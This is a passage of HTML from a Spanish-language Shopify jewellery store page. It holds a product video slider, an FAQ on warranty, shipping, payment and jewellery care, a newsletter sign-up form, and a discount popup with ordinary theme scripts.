                            src="//rivabeautyshop.com/cdn/shop/videos/c/vp/cea63b34fdfa4ca89fc943fa26d23e63/cea63b34fdfa4ca89fc943fa26d23e63.HD-1080p-7.2Mbps-57819789.mp4?v=0"
                            type="video/mp4"
                          >
                        
                      
                    </video>
                    
                      <button class="internal-video__play">
                        <div class="play-button color-accent-1 ripple-animation"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
                      </button>
                    
                  </internal-video>
                
              </div>
              
            
          </div><div
            class="image-slide"
            id="Slide-template--25782929490294__image_slider_MkBjt4-4"
            
            role="group"
            aria-roledescription="Slide"
            aria-label="4 of 4"
            tabindex="-1"
          >
            
              
              <div
                
                  class="image-slide__image media media--transparent ratio"
                  
                    style="--ratio-percent: 177.61989342806396%"
                  
                
              >
                
                  <internal-video
                    class="internal-video"
                    data-autoplay="false"
                  >
                    
                    <video
                      width="100%"
                      height="auto"
                      preload="metadata"
                      poster="//rivabeautyshop.com/cdn/shop/files/preview_images/3aef8c2c626e40009a3c0c0b41fde2b2.thumbnail.0000000000.jpg?v=1758273268"
                      
                      
                      playsinline
                      disablepictureinpicture
                    >
                      
                        
                      
                        
                          <source
                            src="//rivabeautyshop.com/cdn/shop/videos/c/vp/3aef8c2c626e40009a3c0c0b41fde2b2/3aef8c2c626e40009a3c0c0b41fde2b2.HD-1080p-4.8Mbps-57819835.mp4?v=0"
                            type="video/mp4"
                          >
                        
                      
                    </video>
                    
                      <button class="internal-video__play">
                        <div class="play-button color-accent-1 ripple-animation"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
                      </button>
                    
                  </internal-video>
                
              </div>
              
            
          </div></div>
      
        <div class="slider-arrows">
  <button class="slider-arrow slider-arrow-prev color-inverse">
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  <button class="slider-arrow slider-arrow-next color-inverse">
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
</div>

      
    </div>
  </div>
</div>

<script>
  function initSlider() {
    $("#image-slider-container-template--25782929490294__image_slider_MkBjt4").slick({
      slidesToShow: 2,
      slidesToScroll: 1,
      infinite: true,
      autoplay: true,
      autoplaySpeed: 2000,
      arrows: true,
      
        prevArrow: '.slider-arrow-prev',
        nextArrow: '.slider-arrow-next',
      
      dots: true,
      centerMode: true,
      
        fade: false,
        cssEase: 'ease',
      
      
      responsive: [
        {
          breakpoint: 750,
          settings: {
            slidesToShow: 2,
            
              fade: false,
              cssEase: 'ease',
            
          }
        }
      ]
    })
  }
  document.addEventListener('DOMContentLoaded', initSlider)
  if (Shopify.designMode) {
    document.addEventListener('shopify:section:load', initSlider);
    document.addEventListener('shopify:section:reorder', initSlider);
  }
</script>


</section><section id="shopify-section-template--25782929490294__collapsible_content_TyxMej" class="shopify-section section"><link href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-accordion.css?v=22003886003924015001753197767" rel="stylesheet" type="text/css" media="all" />
<link href="//rivabeautyshop.com/cdn/shop/t/46/assets/collapsible-content.css?v=154343504084608763171753197767" rel="stylesheet" type="text/css" media="all" />
<link href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-rte.css?v=73443491922477598101753197767" rel="stylesheet" type="text/css" media="all" /><style data-shopify>.section-template--25782929490294__collapsible_content_TyxMej-padding {
    padding-top: 27px;
    padding-bottom: 9px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25782929490294__collapsible_content_TyxMej-padding {
      padding-top: 36px;
      padding-bottom: 12px;
    }
  }

  .color-scheme-template--25782929490294__collapsible_content_TyxMej.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  .container-color-scheme-template--25782929490294__collapsible_content_TyxMej.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class=" color-scheme-template--25782929490294__collapsible_content_TyxMej color-background-1 gradient ">
  <div class="collapsible-content collapsible-section-layout isolate page-width">
    <div class="collapsible-content__wrapper section-template--25782929490294__collapsible_content_TyxMej-padding  content-container color-accent-2 ">
      <div class="page-width">
        <div class="collapsible-content__header" style="text-align: center;"><p class="caption-with-letter-spacing">¿Necesitas ayuda?</p>
          <h2 class="collapsible-content__heading h1">
              PREGUNTAS FRECUENTES
            </h2>
        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse"><div class="grid__item collapsible-content__grid-item">
              <div
                class="collapsible-content__media collapsible-content__media--adapt media global-media-settings gradient"
                
                  style="padding-bottom: 76.99115044247787%;"
                
              ><img src="//rivabeautyshop.com/cdn/shop/files/11_525b45a0-17bd-4301-8f65-9f07b2d506f4_copia.jpg?v=1756636819&amp;width=1500" alt="" srcset="//rivabeautyshop.com/cdn/shop/files/11_525b45a0-17bd-4301-8f65-9f07b2d506f4_copia.jpg?v=1756636819&amp;width=165 165w, //rivabeautyshop.com/cdn/shop/files/11_525b45a0-17bd-4301-8f65-9f07b2d506f4_copia.jpg?v=1756636819&amp;width=360 360w, //rivabeautyshop.com/cdn/shop/files/11_525b45a0-17bd-4301-8f65-9f07b2d506f4_copia.jpg?v=1756636819&amp;width=535 535w, //rivabeautyshop.com/cdn/shop/files/11_525b45a0-17bd-4301-8f65-9f07b2d506f4_copia.jpg?v=1756636819&amp;width=750 750w, //rivabeautyshop.com/cdn/shop/files/11_525b45a0-17bd-4301-8f65-9f07b2d506f4_copia.jpg?v=1756636819&amp;width=1070 1070w, //rivabeautyshop.com/cdn/shop/files/11_525b45a0-17bd-4301-8f65-9f07b2d506f4_copia.jpg?v=1756636819&amp;width=1250 1250w, //rivabeautyshop.com/cdn/shop/files/11_525b45a0-17bd-4301-8f65-9f07b2d506f4_copia.jpg?v=1756636819&amp;width=1500 1500w" width="1500" height="1155" loading="lazy" sizes="(min-width: 1600px) 750px,
                  (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)" style="object-position:47.2017% 49.3141%;">
              </div>
            </div>
          
          <div class="grid__item"><div
                class="accordion container-color-scheme-template--25782929490294__collapsible_content_TyxMej"
                
              >
                <details
                  id="Details-collapsible_row_UpJz7h-template--25782929490294__collapsible_content_TyxMej"
                  
                >
                  <summary id="Summary-collapsible_row_UpJz7h-template--25782929490294__collapsible_content_TyxMej">
                    
                    <h3 class="accordion__title h4">
                      ¿Mis productos tienen garantía?
                    </h3>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_UpJz7h-template--25782929490294__collapsible_content_TyxMej"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_UpJz7h-template--25782929490294__collapsible_content_TyxMej"
                  >
                    <p>Sí, todos nuestros artículos cuentan con garantía frente a defectos de fabricación. Si tu producto presenta algún problema, ponte en contacto conmigo y lo resolveremos.</p>
                    
                  </div>
                </details>
              </div><div
                class="accordion container-color-scheme-template--25782929490294__collapsible_content_TyxMej"
                
              >
                <details
                  id="Details-collapsible_row_dUUnhb-template--25782929490294__collapsible_content_TyxMej"
                  
                >
                  <summary id="Summary-collapsible_row_dUUnhb-template--25782929490294__collapsible_content_TyxMej">
                    
                    <h3 class="accordion__title h4">
                      ¿Qué pasa si puse mal mis datos al hacer la compra?
                    </h3>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_dUUnhb-template--25782929490294__collapsible_content_TyxMej"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_dUUnhb-template--25782929490294__collapsible_content_TyxMej"
                  >
                    <p>Si notaste un error en la dirección o información de tu pedido, escríbeme lo antes posible. Si el paquete aún no ha sido enviado, puedo corregirlo sin problema.</p>
                    
                  </div>
                </details>
              </div><div
                class="accordion container-color-scheme-template--25782929490294__collapsible_content_TyxMej"
                
              >
                <details
                  id="Details-collapsible_row_TFj4nD-template--25782929490294__collapsible_content_TyxMej"
                  
                >
                  <summary id="Summary-collapsible_row_TFj4nD-template--25782929490294__collapsible_content_TyxMej">
                    
                    <h3 class="accordion__title h4">
                      ¿Cuánto tardará en llegar mi pedido?
                    </h3>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_TFj4nD-template--25782929490294__collapsible_content_TyxMej"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_TFj4nD-template--25782929490294__collapsible_content_TyxMej"
                  >
                    <p>Los pedidos se preparan bajo encargo y a diario y suelen tardar entre 2 y 5 días laborables en que nuestros clientes lo tengan en casa. Pare envíos nacionales suelen tardar entre 24 a 48 horas.  El tiempo de entrega dependerá de la empresa de transporte y del país de destino.</p>
                    
                  </div>
                </details>
              </div><div
                class="accordion container-color-scheme-template--25782929490294__collapsible_content_TyxMej"
                
              >
                <details
                  id="Details-collapsible_row_mhMNLK-template--25782929490294__collapsible_content_TyxMej"
                  
                >
                  <summary id="Summary-collapsible_row_mhMNLK-template--25782929490294__collapsible_content_TyxMej">
                    
                    <h3 class="accordion__title h4">
                      ¿Qué métodos de pago puedo usar?
                    </h3>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_mhMNLK-template--25782929490294__collapsible_content_TyxMej"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_mhMNLK-template--25782929490294__collapsible_content_TyxMej"
                  >
                    <p>Aceptamos pagos con tarjeta bancaria, PayPal, Bizum y Klarna para tu comodidad y seguridad.</p>
                    
                  </div>
                </details>
              </div><div
                class="accordion container-color-scheme-template--25782929490294__collapsible_content_TyxMej"
                
              >
                <details
                  id="Details-collapsible_row_iqnK7z-template--25782929490294__collapsible_content_TyxMej"
                  
                >
                  <summary id="Summary-collapsible_row_iqnK7z-template--25782929490294__collapsible_content_TyxMej">
                    
                    <h3 class="accordion__title h4">
                      ¿Se hacen envíos internacionales?
                    </h3>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_iqnK7z-template--25782929490294__collapsible_content_TyxMej"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_iqnK7z-template--25782929490294__collapsible_content_TyxMej"
                  >
                    <p>Sí, realizamos envíos a varios países. Ten en cuenta que los plazos de entrega pueden variar según la ubicación y que algunos destinos pueden tener cargos de aduanas.</p>
                    
                  </div>
                </details>
              </div><div
                class="accordion container-color-scheme-template--25782929490294__collapsible_content_TyxMej"
                
              >
                <details
                  id="Details-collapsible_row_wpEgtt-template--25782929490294__collapsible_content_TyxMej"
                  
                >
                  <summary id="Summary-collapsible_row_wpEgtt-template--25782929490294__collapsible_content_TyxMej">
                    
                    <h3 class="accordion__title h4">
                      ¿Cómo puedo cuidar mis joyas?
                    </h3>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_wpEgtt-template--25782929490294__collapsible_content_TyxMej"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_wpEgtt-template--25782929490294__collapsible_content_TyxMej"
                  >
                    <p>Para mantenerlas en perfecto estado, evita el contacto directo con perfumes, cremas o agua salada. Guárdalas en un lugar seco cuando no las uses.</p>
                    
                  </div>
                </details>
              </div></div>
        </div>
      </div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--25782929490294__custom_liquid_iYMtXD" class="shopify-section section"><style data-shopify>.section-template--25782929490294__custom_liquid_iYMtXD-padding {
    padding-top: calc(40px * 0.75);
    padding-bottom: calc(52px  * 0.75);
  }

  @media screen and (min-width: 750px) {
    .section-template--25782929490294__custom_liquid_iYMtXD-padding {
      padding-top: 40px;
      padding-bottom: 52px;
    }
  }</style><div class="color-background-1 gradient">
  <div class="section-template--25782929490294__custom_liquid_iYMtXD-padding">
    <div class="nl-hero" style="background-image:url('https://cdn.shopify.com/s/files/1/2225/8711/files/Homepage_-_21x9_2025_1_copia3_copia_ok_570325a3-8fde-4a15-950e-0fc481a2c2ae.jpg?v=1756486486');">
  <div class="nl-inner">
    <p class="nl-eyebrow">Conecta con nuestra esencia</p>
    <h2 class="nl-title">NEWSLETTER</h2>
    <p class="nl-desc">
      Al suscribirte no solo recibirás noticias: descubrirás la historia detrás de cada pieza,
      consejos para cuidar tus joyas y momentos únicos que compartimos con quienes confían en nosotros.
    </p>

    <form method="post" action="/en/contact#NewsletterForm" id="NewsletterForm" accept-charset="UTF-8" class="nl-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
      <input type="hidden" name="contact[tags]" value="newsletter">
      <div class="nl-form-row">
        <input class="nl-input" type="email" name="contact[email]" required
               placeholder="Correo electrónico" aria-label="Correo electrónico">
        <button class="nl-btn" type="submit">SUSCRÍBETE</button>
      </div>
      
    </form>
  </div>
</div>

<style>
/* --- Sección hero con imagen de fondo --- */
.nl-hero{
  position:relative; width:100%; min-height:560px;
  background-size:cover; background-position:center;
}
.nl-hero::after{ /* oscurecido suave para legibilidad */
  content:""; position:absolute; inset:0;
  background:rgba(0,0,0,.00);
}
.nl-inner{
  position:relative; z-index:1;
  max-width:1100px; margin:0 auto; padding:72px 20px;
  height:100%; display:flex; flex-direction:column;
  align-items:center; justify-content:center; text-align:center; color:#fff;
}

/* --- Tipografías (idéntico estilo) --- */
.nl-eyebrow{
  text-transform:uppercase; letter-spacing:.18em; font-size:13px; margin:0 0 14px; opacity:.9;
}
.nl-title{
color: #ffffff !important;
  margin:0 0 18px; font-size:clamp(32px,5vw,48px);
  font-weight:700; letter-spacing:.18em; text-transform:uppercase;
}
.nl-desc{
  max-width:900px; margin:0 auto 28px; line-height:1.6;
  font-size:16px; opacity:.92;
}

/* --- Formulario --- */
.nl-form{}
.nl-form-row{
  display:flex; align-items:center; gap:18px; justify-content:center;
  flex-wrap:nowrap;
}
.nl-input{
  width:440px; height:54px; padding:0 18px;
  background:transparent; border:1px solid rgba(255,255,255,.65);
  color:#fff; border-radius:4px; outline:none;
}
.nl-input::placeholder{ color:#fff; opacity:.7; }
.nl-input:focus{ border-color:#fff; }

.nl-btn{
  height:54px; padding:0 28px; min-width:220px;
  background:#fff; color:#000; border:none; border-radius:4px;
  font-weight:600; letter-spacing:.1em; text-transform:uppercase; cursor:pointer;
}
.nl-btn:hover{ filter:brightness(.95); }

/* Mensajes */
.nl-success{ margin-top:14px; color:#d7ffd7; }
.nl-error{ margin-top:14px; color:#ffd7d7; }

/* --- Responsive --- */
@media (max-width: 768px){
  .nl-desc{ font-size:15px; }
  .nl-form-row{ flex-wrap:wrap; gap:12px; }
  .nl-input, .nl-btn{ width:100%; }
}
</style>
  </div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><link href="//rivabeautyshop.com/cdn/shop/t/46/assets/section-promo-popup.css?v=175993886525155844911753197767" rel="stylesheet" type="text/css" media="all" />
<link href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-newsletter.css?v=180884587654672216131753197767" rel="stylesheet" type="text/css" media="all" />
<link href="//rivabeautyshop.com/cdn/shop/t/46/assets/newsletter-section.css?v=34202919601334509171753197767" rel="stylesheet" type="text/css" media="all" />
<link href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-rte.css?v=73443491922477598101753197767" rel="stylesheet" type="text/css" media="all" />
<div class="sign-up-popup-overlay popup-overlay">
    &nbsp
  </div>
  <div
    id="PromoPopup-promo-popup"
    class="sign-up-popup-modal popup-modal color-background-1 popup-modal--image popup-modal--image-second"
    data-section-id="promo-popup"
    data-section-type="newsletter-popup"
    data-test-mode="false"
    data-delay-days="30"
    data-delay-seconds="5"
    data-display-timer="true"
    data-timer-duration="3"
  >
    <div class="popup-modal__container">
      <button class="popup-modal__close color-background-1">
        <span></span>
        <span></span>
      </button><div class="popup-modal__image">
          <img src="//rivabeautyshop.com/cdn/shop/files/ok_final_ok_01_copia_sin_slogan_3fb9851c-01de-42be-98b5-983a8b22b27d.png?v=1756487705&amp;width=800" alt="" srcset="//rivabeautyshop.com/cdn/shop/files/ok_final_ok_01_copia_sin_slogan_3fb9851c-01de-42be-98b5-983a8b22b27d.png?v=1756487705&amp;width=100 100w, //rivabeautyshop.com/cdn/shop/files/ok_final_ok_01_copia_sin_slogan_3fb9851c-01de-42be-98b5-983a8b22b27d.png?v=1756487705&amp;width=352 352w" width="100%" height="100%" loading="lazy">
        </div><div class="popup-modal__content color-background-1"><h2 class="popup-modal__title"><span class="popup-modal__title__prefix">
                Regístrate y Obtén un
              </span><span class="title h1">
                10% DE DESCUENTO
              </span></h2><div class="popup-modal__text">
            <p>Suscríbase a nuestro boletín electrónico para recibir descuentos especiales y ofertas exclusivas.</p>
          </div><div class="popup-modal__timer">
            <p>
              <span class="popup-modal__timer__minutes"></span>
              <span class="popup-modal__timer__minutes-label">M</span>
              <span class="popup-modal__timer__colon">:</span>
              <span class="popup-modal__timer__seconds"></span>
              <span class="popup-modal__timer__seconds-label">S</span>
            </p>
          </div><div class="popup-modal__email-form">
          <form method="post" action="/en/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
            <input type="hidden" name="contact[tags]" value="newsletter">
            <div class="newsletter-form__field-wrapper">
              <div class="field">
                <input
                  id="NewsletterForm--promo-popup"
                  type="email"
                  name="contact[email]"
                  class="field__input"
                  value=""
                  aria-required="true"
                  autocorrect="off"
                  autocapitalize="off"
                  autocomplete="email"
                  
                  placeholder="Email"
                  required
                >
                <label class="field__label" for="NewsletterForm--promo-popup">
                  Email
                </label>
              </div>
              <button
                type="submit"
                class="button"
                name="commit"
                id="Subscribe"
                aria-label="Subscribe"
              >
                Regístrate
              </button></div></form>
        </div>
        
          <button class="popup-modal__dismiss-btn">No, gracias.</button>
        
      </div>
    </div>
  </div>

  <div class="success-popup-overlay popup-overlay">
    &nbsp
  </div>
  <div
    class="success-popup-modal popup-modal color-background-1 popup-modal--image popup-modal--image-second"
  >
    <button class="popup-modal__close color-background-1">
      <span></span>
      <span></span>
    </button>
    <div class="popup-modal__container"><div class="popup-modal__image">
          <img src="//rivabeautyshop.com/cdn/shop/files/ok_final_ok_01_copia_sin_slogan_3fb9851c-01de-42be-98b5-983a8b22b27d.png?v=1756487705&amp;width=800" alt="" srcset="//rivabeautyshop.com/cdn/shop/files/ok_final_ok_01_copia_sin_slogan_3fb9851c-01de-42be-98b5-983a8b22b27d.png?v=1756487705&amp;width=100 100w, //rivabeautyshop.com/cdn/shop/files/ok_final_ok_01_copia_sin_slogan_3fb9851c-01de-42be-98b5-983a8b22b27d.png?v=1756487705&amp;width=352 352w" width="100%" height="100%" loading="lazy">
        </div><div class="popup-modal__content color-background-1"><h2 class="popup-modal__title"><span class="popup-modal__title__prefix">
                Disfruta de tu
              </span><span class="title h1">
                ¡DESCUENTO!
              </span></h2><div class="popup-modal__text success-popup-modal__text">
            <p>Utiliza el código de abajo para obtener un 10% de descuento en todo tu pedido.</p>
          </div><div class="popup-modal__discount-code">
          <div class="field">
            <input
              id="DiscountCode--promo-popup"
              type="text"
              class="field__input"
              value="RIVA10"
              autocorrect="off"
              autocapitalize="off"
              placeholder="Código de descuento:"
              readonly
            >
            <label class="field__label" for="DiscountCode--promo-popup">Código de descuento:</label>
            <button class="popup-modal__copy-btn button">
              Copiar
              <svg
  class="icon icon-clipboard"
  width="11"
  height="13"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  viewBox="0 0 11 13"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M2 1a1 1 0 011-1h7a1 1 0 011 1v9a1 1 0 01-1 1V1H2zM1 2a1 1 0 00-1 1v9a1 1 0 001 1h7a1 1 0 001-1V3a1 1 0 00-1-1H1zm0 10V3h7v9H1z" fill="currentColor"/>
</svg>

            </button>
          </div>
          <p class="popup-modal__success-msg">¡Código copiado con éxito!</p>
        </div>

        
          <button class="popup-modal__dismiss-btn">Cerrar</button>
        
      </div>
    </div>
  </div>
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<section id="shopify-section-sections--25782923821430__1749458733df9bc247" class="shopify-section shopify-section-group-footer-group section"><div class="page-width"></div>


</section><div id="shopify-section-sections--25782923821430__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//rivabeautyshop.com/cdn/shop/t/46/assets/section-footer.css?v=62500012057406143751753197767" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-newsletter.css?v=180884587654672216131753197767" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-list-menu.css?v=151968516119678728991753197767" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-list-payment.css?v=69253961410771838501753197767" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-list-social.css?v=52211663153726659061753197767" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-rte.css?v=73443491922477598101753197767" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//rivabeautyshop.com/cdn/shop/t/46/assets/disclosure.css?v=646595190999601341753197767" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-card.css?v=857354030700666751753197767" media="print" onload="this.media='all'">

<noscript><link href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-newsletter.css?v=180884587654672216131753197767" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-list-menu.css?v=151968516119678728991753197767" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-list-payment.css?v=69253961410771838501753197767" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-list-social.css?v=52211663153726659061753197767" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-rte.css?v=73443491922477598101753197767" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//rivabeautyshop.com/cdn/shop/t/46/assets/disclosure.css?v=646595190999601341753197767" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-card.css?v=857354030700666751753197767" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--25782923821430__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--25782923821430__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-background-1 gradient section-sections--25782923821430__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-2 footer-block--mobile-2"
                
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 230px);"
                        >
                          
                            <img
                              srcset="//rivabeautyshop.com/cdn/shop/files/ok_final_ok_01_copia_sin_slogan_3fb9851c-01de-42be-98b5-983a8b22b27d.png?v=1756487705&width=230, //rivabeautyshop.com/cdn/shop/files/ok_final_ok_01_copia_sin_slogan_3fb9851c-01de-42be-98b5-983a8b22b27d.png?v=1756487705&width=460 2x"
                              src="//rivabeautyshop.com/cdn/shop/files/ok_final_ok_01_copia_sin_slogan_3fb9851c-01de-42be-98b5-983a8b22b27d.png?v=1756487705&width=760"
                              alt=""
                              loading="lazy"
                              width="4000"
                              height="3336"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Bienvenido a Riva Esencia</h2><div class="footer-block__details-content rte">
